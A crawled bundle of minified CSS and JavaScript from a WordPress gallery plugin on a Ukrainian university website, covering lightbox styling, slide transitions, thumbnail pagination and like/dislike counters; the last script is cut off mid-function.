a#rwd-share-facebook:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:0 -30px}.rwd-view3 a#rwd-share-twitter{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-31px 0}.rwd-view3 a#rwd-share-twitter:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-31px -30px}.rwd-view3 a#rwd-share-googleplus{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-66px 0}.rwd-view3 a#rwd-share-googleplus:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-66px -30px}.rwd-view3 a#rwd-share-pinterest{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-100px 0}.rwd-view3 a#rwd-share-pinterest:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-100px -30px}.rwd-view3 a#rwd-share-linkedin{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-134px 0}.rwd-view3 a#rwd-share-linkedin:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-134px -30px}.rwd-view3 a#rwd-share-tumblr{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-169px 0}.rwd-view3 a#rwd-share-tumblr:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-169px -30px}.rwd-view3 a#rwd-share-reddit{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-204px 0}.rwd-view3 a#rwd-share-reddit:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-204px -30px}.rwd-view3 a#rwd-share-buffer{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-239px 0}.rwd-view3 a#rwd-share-buffer:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-239px -30px}.rwd-view3 a#rwd-share-digg{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-273px 0}.rwd-view3 a#rwd-share-digg:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-273px -30px}.rwd-view3 a#rwd-share-vk{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-308px 0}.rwd-view3 a#rwd-share-vk:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-308px -30px}.rwd-view3 a#rwd-share-yummly{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-344px 0}.rwd-view3 a#rwd-share-yummly:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-344px -30px}#rwd-counter{color:#999;display:inline-block;font-size:16px;padding-top:12px;vertical-align:middle}.rwd-bar #rwd-counter{position:absolute;bottom:11px;left:50%;transform:translateX(-50%);z-index:1090}.rwd-view4 .rwd-bar #rwd-counter{left:70px}.rwd-next,.rwd-prev,.rwd-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.rwd-cont .rwd-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px;top:50%;transform:translateY(-50%);position:relative}.rwd-cont .rwd-container,.rwd-cont .rwd-image{max-width:100%;max-height:100%;transform:translateY(-50%)}.rwd-cont .rwd-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.rwd-cont .rwd-video .rwd-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.rwd-cont .rwd-video .rwd-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.rwd-cont .rwd-has-vimeo .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/vimeo-play.png) no-repeat}.rwd-cont .rwd-has-vimeo:hover .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/vimeo-play.png) 0 -58px no-repeat}.rwd-cont .rwd-has-youtube .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/youtube-play.png) no-repeat}.rwd-cont .rwd-has-youtube:hover .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/youtube-play.png) 0 -60px no-repeat}.rwd-cont .rwd-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.rwd-cont .rwd-has-video .rwd-video-object{visibility:hidden}.rwd-cont .rwd-has-video.rwd-video-playing .rwd-object,.rwd-cont .rwd-has-video.rwd-video-playing .rwd-video-play{display:none}.rwd-cont .rwd-has-video.rwd-video-playing .rwd-video-object{visibility:visible}.rwd-autoplay-button{left:50px}.rwd-autoplay-button>.pause_bg{display:none}.rwd-cont .rwd-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.rwd-cont{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.rwd-cont *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rwd-cont.rwd-visible{opacity:1}.rwd-cont.rwd-support .rwd-item.rwd-current,.rwd-cont.rwd-support .rwd-item.rwd-next-slide,.rwd-cont.rwd-support .rwd-item.rwd-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.rwd-cont .rwd-container{height:100%;width:100%;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;top:50%}.rwd-cont .cont-inner{width:100%;height:100%;position:absolute;left:0;top:0;white-space:nowrap}.rwd-cont .rwd-item{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/lightbox-loading.gif) center center no-repeat;display:none!important}.rwd-cont.rwd-noSupport .rwd-current,.rwd-cont.rwd-support .rwd-current,.rwd-cont.rwd-support .rwd-next-slide,.rwd-cont.rwd-support .rwd-prev-slide{display:inline-block!important}.rwd-cont .rwd-img-wrap,.rwd-cont .rwd-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.rwd-cont .rwd-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.rwd-cont .rwd-item.rwd-complete{background-image:none}.rwd-cont .rwd-item.rwd-current{z-index:1060}.rwd-cont .rwd-image{display:inline-block;vertical-align:middle;width:auto!important;height:auto!important;top:50%;position:relative}.rwd-cont.rwd-show-after-load .rwd-item .rwd-object,.rwd-cont.rwd-show-after-load .rwd-item .rwd-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.rwd-cont.rwd-show-after-load .rwd-item.rwd-complete .rwd-object,.rwd-cont.rwd-show-after-load .rwd-item.rwd-complete .rwd-video-play{opacity:1}.rwd-cont.rwd-hide-download #rwd-download{display:none}.rwd-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background:rgba(0,0,0,.7);opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.rwd-overlay.in{opacity:1}.rwd-support.rwd-no-trans .rwd-current,.rwd-support.rwd-no-trans .rwd-next-slide,.rwd-support.rwd-no-trans .rwd-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.rwd-support.rwd-animation .rwd-item,.rwd-support.rwd-use .rwd-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.rwd-support.effect_1.rwd-use .rwd-item{opacity:0}.rwd-support.effect_1.rwd-use .rwd-item.rwd-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.rwd-support.effect_1.rwd-use .rwd-item.rwd-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.rwd-support.effect_1.rwd-use .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_1.rwd-use .rwd-item.rwd-current,.rwd-support.effect_1.rwd-use .rwd-item.rwd-next-slide,.rwd-support.effect_1.rwd-use .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_1.rwd-animation .rwd-item{opacity:0;position:absolute;left:0}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-prev-slide{left:-100%}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-next-slide{left:100%}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-current{left:0;opacity:1}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-current,.rwd-support.effect_1.rwd-animation .rwd-item.rwd-next-slide,.rwd-support.effect_1.rwd-animation .rwd-item.rwd-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_2 .rwd-item,.rwd-support.effect_3 .rwd-item,.rwd-support.effect_4 .rwd-item,.rwd-support.effect_5 .rwd-item,.rwd-support.effect_6 .rwd-item,.rwd-support.effect_7 .rwd-item,.rwd-support.effect_8 .rwd-item,.rwd-support.effect_9 .rwd-item{opacity:0}.rwd-support.effect_2 .rwd-item.rwd-current{opacity:1}.rwd-support.effect_2 .rwd-item.rwd-current,.rwd-support.effect_2 .rwd-item.rwd-next-slide,.rwd-support.effect_2 .rwd-item.rwd-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.rwd-support.effect_3 .rwd-item.rwd-prev-slide{-moz-transform:scale3d(1,0,1) translate3d(-100%,0,0);-o-transform:scale3d(1,0,1) translate3d(-100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(-100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(-100%,0,0);transform:scale3d(1,0,1) translate3d(-100%,0,0)}.rwd-support.effect_3 .rwd-item.rwd-next-slide{-moz-transform:scale3d(1,0,1) translate3d(100%,0,0);-o-transform:scale3d(1,0,1) translate3d(100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(100%,0,0);transform:scale3d(1,0,1) translate3d(100%,0,0)}.rwd-support.effect_3 .rwd-item.rwd-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.rwd-support.effect_3 .rwd-item.rwd-current,.rwd-support.effect_3 .rwd-item.rwd-next-slide,.rwd-support.effect_3 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_4 .rwd-item.rwd-prev-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.rwd-support.effect_4 .rwd-item.rwd-next-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.rwd-support.effect_4 .rwd-item.rwd-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.rwd-support.effect_4 .rwd-item.rwd-current,.rwd-support.effect_4 .rwd-item.rwd-next-slide,.rwd-support.effect_4 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_5 .rwd-item.rwd-prev-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.rwd-support.effect_5 .rwd-item.rwd-next-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.rwd-support.effect_5 .rwd-item.rwd-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.rwd-support.effect_5 .rwd-item.rwd-current,.rwd-support.effect_5 .rwd-item.rwd-next-slide,.rwd-support.effect_5 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_6 .rwd-item.rwd-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.rwd-support.effect_6 .rwd-item.rwd-next-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.rwd-support.effect_6 .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_6 .rwd-item.rwd-current,.rwd-support.effect_6 .rwd-item.rwd-next-slide,.rwd-support.effect_6 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_7 .rwd-item.rwd-prev-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.rwd-support.effect_7 .rwd-item.rwd-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.rwd-support.effect_7 .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_7 .rwd-item.rwd-current,.rwd-support.effect_7 .rwd-item.rwd-next-slide,.rwd-support.effect_7 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_8 .rwd-item.rwd-prev-slide{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.rwd-support.effect_8 .rwd-item.rwd-next-slide{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}.rwd-support.effect_8 .rwd-item.rwd-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.rwd-support.effect_8 .rwd-item.rwd-current,.rwd-support.effect_8 .rwd-item.rwd-next-slide,.rwd-support.effect_8 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.rwd-support.effect_9 .rwd-item.rwd-prev-slide{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.rwd-support.effect_9 .rwd-item.rwd-next-slide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.rwd-support.effect_9 .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_9 .rwd-item.rwd-current,.rwd-support.effect_9 .rwd-item.rwd-next-slide,.rwd-support.effect_9 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_8abfb240ae6acd5455004fd38a807eb0.css?ver=4.8.27
body_size: 564
content:
#huge_it_gallery *{border:0;margin:0;padding:0;outline:0}#huge_it_gallery ul{list-style:none}#huge_it_gallery h2{font-family:Arvo,Arial,sans-serif;font-size:30px;line-height:25px;font-weight:500;text-transform:uppercase;color:#fff;letter-spacing:1px}#huge_it_gallery p{font-family:Georgia,Arial,sans-serif;font-size:15px;line-height:15px;font-weight:100}section #fullPreview{background-color:#333;border-top:2px solid #333;border-bottom:2px solid #333;padding:50px 0 30px;display:none}section #fullPreview img,section #fullPreview .fullCaption{max-width:960px;width:100%;margin:0 auto;display:block}section #fullPreview .fullCaption{font-family:Helvetica,Arial,sans-serif;font-size:13px;line-height:15px;font-weight:300;color:#fff;margin:15px auto 0 auto}section #fullPreview figure{background-image:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../img/effects/close.png);background-size:100%;width:30px;height:30px;position:absolute;top:10px;right:20px;cursor:pointer}section li{display:inline-block;vertical-align:top;position:relative}section li a.spinner{background-size:100%;background-image:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../img/effects/spinner.gif);width:50px;height:50px;position:absolute;left:95px;top:60px}section li img{border:none;margin:10px 10px 0 0}section li .overLayer ul,section li .infoLayer ul{padding:1px 0 0}section li .overLayer ul li,section li .infoLayer ul li{display:block;margin:0 auto !important;width:85%;padding:0 0 5px !important}section li .overLayer ul li:first-child,section li .infoLayer ul li:first-child{border-bottom:2px #fff solid}section li .overLayer ul li:last-child,section li .infoLayer ul li:last-child{padding:5px 0 0;text-transform:lowercase}section li .projectInfo{display:none}#huge_it_gallery li .overLayer ul,section li .infoLayer ul{padding:0;margin:0;margin-top:10%}

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_a6c33140d441a2017e3bcf4bd69ab289.js?ver=1.0.0
body_size: 1008
content:
jQuery.each(param_obj,function(index,value){if(!isNaN(value)){param_obj[index]=parseInt(value);}});function Ph_Gallery_Thumbnails(id){var _this=this;_this.body=jQuery('body');_this.container=jQuery('#'+id+'.view-thumbnails');_this.content=_this.container.parent();_this.element=_this.container.find('.element');_this.defaultBlockWidth=param_obj.thumb_image_width;_this.defaultBlockHeiight=param_obj.thumb_image_height;_this.ratingType=_this.content.data('rating-type');_this.likeContent=jQuery('.ph-g-wp_gallery_like_cont');_this.likeCountContainer=jQuery('.ph-g-wp_like_count');_this.loadMoreBtn=_this.content.find('.load_more_button3');_this.loadingIcon=_this.content.find('.loading3');_this.documentReady=function(){photoGalleryCountsOptimize(_this.container,_this.ratingType);};_this.addEventListeners=function(){_this.loadMoreBtn.on('click',_this.loadMoreBtnClick);};_this.loadMoreBtnClick=function(){var thumbnailLoadNonce=jQuery(this).attr('data-thumbnail-nonce-value');if(parseInt(_this.content.find(".pagenum:last").val())<parseInt(_this.container.find("#total").val())){var pagenum=parseInt(_this.content.find(".pagenum:last").val())+1;var perpage=gallery_obj[0].content_per_page;var galleryid=gallery_obj[0].id;var thumbtext=param_obj.thumb_view_text;var pID=postID;var likeStyle=_this.ratingType;var ratingCount=param_obj.ht_thumb_rating_count;_this.getResult(pagenum,perpage,galleryid,thumbtext,pID,likeStyle,ratingCount,thumbnailLoadNonce);}else{_this.loadMoreBtn.hide();}
return false;};_this.getResult=function(pagenum,perpage,galleryid,thumbtext,pID,likeStyle,ratingCount,thumbnailLoadNonce){var data={action:"photo_gallery_wp_load_images_thumbnail",task:'load_image_thumbnail',page:pagenum,perpage:perpage,galleryid:galleryid,thumbtext:thumbtext,pID:pID,likeStyle:likeStyle,ratingCount:ratingCount,galleryImgThumbnailLoadNonce:thumbnailLoadNonce,view_style:jQuery("input[name='view_style']").val()};_this.loadingIcon.show();_this.loadMoreBtn.hide();jQuery.post(adminUrl,data,function(response){if(response.success){var $objnewitems=jQuery(response.success);_this.container.append($objnewitems);_this.loadMoreBtn.show();_this.loadingIcon.hide();if(_this.content.find(".pagenum:last").val()==_this.content.find("#total").val()){_this.loadMoreBtn.hide();}
jQuery('.ph-lightbox').lightbox();photoGalleryCountsOptimize(_this.container,_this.ratingType);setTimeout(function(){if(param_obj.image_natural_size_thumbnail=='natural'){_this.naturalImageThumb();}},200);jQuery('.view-fifth ').each(function(){jQuery(this).hoverdir();});}else{alert("no");}},"json");};_this.naturalImageThumb=function(){_this.container.find(".huge_it_big_li img").each(function(i,img){var imgStr=jQuery(this).prop('naturalWidth')/jQuery(this).prop('naturalHeight');var elemStr=_this.defaultBlockWidth/_this.defaultBlockHeiight;if(imgStr<=elemStr){jQuery(img).css({position:"relative",width:'100%',top:'50%',transform:'translateY(-50%)'});}else{jQuery(img).css({position:"relative",height:'100%',left:'50%',transform:'translateX(-50%)'});}});};_this.init=function(){_this.documentReady();_this.addEventListeners();if(param_obj.image_natural_size_thumbnail=='natural'){_this.naturalImageThumb();}};this.init();}
var galleries=[];jQuery(document).ready(function(){jQuery(".huge_it_gallery.view-thumbnails").each(function(i){var id=jQuery(this).attr('id');galleries[i]=new Ph_Gallery_Thumbnails(id);});});

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4c337ee54791259ec4348ec0c97679af.js?ver=1.0.0
body_size: 1847
content:
function galleryImgIsotope(elem,option){if(typeof elem.isotope=='function'){elem.isotope(option);}
else{elem.hugeitmicro(option);}}
function galleryImgRandomString(length,chars){var result='';for(var i=length;i>0;--i)result+=chars[Math.round(Math.random()*(chars.length-1))];return result;}
function galleryImgSetCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+
((expires)?"; expires="+expires:"")+
((path)?"; path="+path:"")+
((domain)?"; domain="+domain:"")+
((secure)?"; secure":"");}
function galleryImgGetCookie(name){var cookie=" "+document.cookie;var search=" "+name+"=";var setStr=null;var offset=0;var end=0;if(cookie.length>0){offset=cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=cookie.indexOf(";",offset)
if(end==-1){end=cookie.length;}
setStr=unescape(cookie.substring(offset,end));}}
return(setStr);}
function galleryImgDelCookie(name){document.cookie=name+"="+"; expires=Thu, 01 Jan 1970 00:00:01 GMT";}
function photoGalleryCountsOptimize(container,ratingType){if(ratingType!='heart'){container.find('.ph-g-wp_like_count').each(function(){if(jQuery(this).text()<0)jQuery(this).text(0);if((jQuery(this).text().length>3||jQuery(this).text().length>4||jQuery(this).text().length>5)&&jQuery(this).text().length<7){jQuery(this).text(function(_,txt){return txt.slice(0,-3)+'k'});}
else if((jQuery(this).text().length>6||jQuery(this).text().length>7||jQuery(this).text().length>8)&&jQuery(this).text().length<10){jQuery(this).text(function(_,txt){return txt.slice(0,-6)+'m'});}
else if(jQuery(this).text().length>9||jQuery(this).text().length>10||jQuery(this).text().length>11){jQuery(this).text(function(_,txt){return txt.slice(0,-9)+'b'});}});container.find('.huge_it_dislike_count').each(function(){if(jQuery(this).text()<0)jQuery(this).text(0);if((jQuery(this).text().length>3||jQuery(this).text().length>4||jQuery(this).text().length>5)&&jQuery(this).text().length<7){jQuery(this).text(function(_,txt){return txt.slice(0,-3)+'k'});}
else if((jQuery(this).text().length>6||jQuery(this).text().length>7||jQuery(this).text().length>8)&&jQuery(this).text().length<10){jQuery(this).text(function(_,txt){return txt.slice(0,-6)+'m'});}
else if(jQuery(this).text().length>9||jQuery(this).text().length>10||jQuery(this).text().length>11){jQuery(this).text(function(_,txt){return txt.slice(0,-9)+'b'});}})}
if(ratingType=='heart'){container.find('.huge_it_like_thumb').each(function(){if(jQuery(this).text()<0)jQuery(this).text(0);var currentNum=jQuery(this).text();var resNum=jQuery.trim(currentNum);if((resNum.length>3||resNum.length>4||resNum.length>5)&&resNum.length<7){return jQuery(this).text(resNum.slice(0,-3)+'k');}
else if((resNum.length>6||resNum.length>7||resNum.length>8)&&resNum.length<10){return jQuery(this).text(resNum.slice(0,-6)+'m');}
else if(resNum.length>9||resNum.length>10||resNum.length>11){return jQuery(this).text(resNum.slice(0,-9)+'b');}});var thumbLike;container.find('.huge_it_like_thumb').each(function(){thumbLike=jQuery(this).attr('data-status');if(thumbLike=='liked'){jQuery(this).parent().find('.likeheart').addClass('like_thumb_active');jQuery(this).parent().find('.huge_it_like_thumb').addClass('like_font_active');}});}
else{var thumbLike;container.find('.huge_it_like_thumb').each(function(){thumbLike=jQuery(this).attr('data-status');if(thumbLike=='liked'){jQuery(this).parent().find('.like_thumb_up').addClass('like_thumb_active');jQuery(this).parent().addClass('like_font_active');}});var thumbDislike;container.find('.huge_it_dislike_thumb').each(function(){thumbDislike=jQuery(this).attr('data-status');if(thumbDislike=='disliked'){jQuery(this).parent().find('.dislike_thumb_down').addClass('like_thumb_active');jQuery(this).parent().addClass('like_font_active');}});}};function galleryImgRatingClick(e){var ratingType=jQuery(e.target).parents('.gallery-img-content').data('rating-type');var image_id=jQuery(this).parent().find('.ph-g-wp_like_count').attr('id');var status=jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status');var resStatus=jQuery(this).parent().find("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status');var resStatus2=jQuery(".huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status');if(ratingType=='heart'){if(resStatus=='unliked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').addClass('like_font_active');}else 